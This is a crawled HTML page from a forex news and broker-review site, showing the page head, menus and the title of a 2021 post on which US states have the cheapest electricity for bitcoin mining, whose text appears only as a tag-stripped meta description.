

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/the-best-states-for-bitcoin-mining-are-highlighted-on-this-map
body_size: 16386
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1633105941_d8801f4718878d6177dd.jpg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1633105941_d8801f4718878d6177dd.jpg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/the-best-states-for-bitcoin-mining-are-highlighted-on-this-map'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='                                                                                ulliDigital coin miners compete in a low-margin business where electricity is generally the only variable expense.liliThey are enticed to migrate to the worlds cheapest sources of electricity.liliElectricity costs 18 to 19 cents per kilowatt hour in California and Connecticut which is more than double what it costs in Texas Wyoming Washington and Kentucky according to the Global Energy Institute.liuldivdivAs new talent  and equipment  floods the market 021 has been a fantastic year for bitcoin mining in America but some places are clearly more tempting than others.divdivbrdivdivThe latest data from from the Global Energy Institute the average price of electricity is lowest in states like Texas and Washington which explains why both regions are becoming increasingly popular for minting new digital currency.divdivbrdivdivWhile power costs arent everything when determining where to build up shop they certainly help.divdivbrdivdivdivMiners at scale compete in a low-margin business where energy is often the only variable cost therefore they are motivated to shift to the worlds cheapest power sources.divdivbrdivdivThe cost of electricity varies around the United States.divdivbrdivdivYoull pay anywhere from 18 and 19 cents per kilowatt hour in California and Connecticut but less than half that in Texas Wyoming Washington and Kentucky t he Global Energy Institute claims that which puts out an annual electricity pricing map for the United States based on the most recent full year of data from the US Energy Information Administration.divdivbrdivdivdivdivWhile the energy mix available inside a state will play a big impact in state electricity pricing the institute warns that energy-limiting policies in some states serve to artificially raise prices making the price of power much higher for consumers and businesses.divdivbrdivdivFinding affordable sources of electricity is ultimately what bitcoin miners are concerned about.divdivbrdivdivThis is one of the reasons why the United States appeals to prospective miners so much as it has some of the worlds cheapest energy sources many of which are renewable.divdivbrdivdivdivMost new miners relocating to North America according to Fred Thiel CEO of bitcoin mining specialist Marathon Digital Holdings will be fueled by renewables or gas offset by renewable energy credits.divdivbrdivdivMining is price sensitive so it seeks out the cheapest electricity and the cheapest power tends to be renewable because burning fossil fuels incurs costs for extraction processing and transportation Blockstream CEO Adam Back explained.divdivbrdivdivWashington state is a hotbed for hydroelectric mining farms while Texas renewable energy contribution is steadily increasing with wind power accounting for 20% of the states power in 2019.divdivbrdivdivdivHowever electricity costs arent everything. Policymakers who are kind and have adequate infrastructure are also important.divdivbrdivdivTake for example Texas.divdivbrdivdivIt has a deregulated power grid that allows users can select between several power providers and its government leaders are pro-crypto  ideal conditions for a miner looking for a friendly welcome and affordable energy supplies.divdivbrdivdivOver the next few months you will witness a tremendous shift bitcoin mining engineer Brandon Arvanaghi predicted. In Texas we have governors who are pro-mining like Greg Abbott. In the United States it will develop into a legitimate industry which will be incredible.divdivbrdivdivdivLong before it became popular the United States invested heavily in cryptomining infrastructure.divdivbrdivdivThere wasnt much demand for large bitcoin farms when bitcoin plummeted in late 2017 and the larger market entered a multiyear cryptocurrency winter. The opportunity to deploy cheap money to build up the mining ecosystem in the United States was spotted by US mining companies which leaped at the chance.divdivbrdivdivMike Colyer CEO of digital currency business Foundry which helped import over 300 million in mining equipment into North America said The huge publicly traded miners were able to generate funds to go make big purchases.divdivbrdivdivCompanies like North American cryptomining operator Core Scientific kept creating hosting space throughout the period so that they could plug in fresh equipment according to Colyer.&nbsp Core is one of the leading providers of blockchain infrastructure and hosting in North America with offices in North Dakota North Carolina Georgia and Kentucky.divdivdivdivdivdiv                                                                                                                                                    '/> 
<meta property='og:title' content='The best states for bitcoin mining are highlighted on this map.'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>02-10-2021|Crypto</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">The best states for bitcoin mining are highlighted on this map.</a></h4>
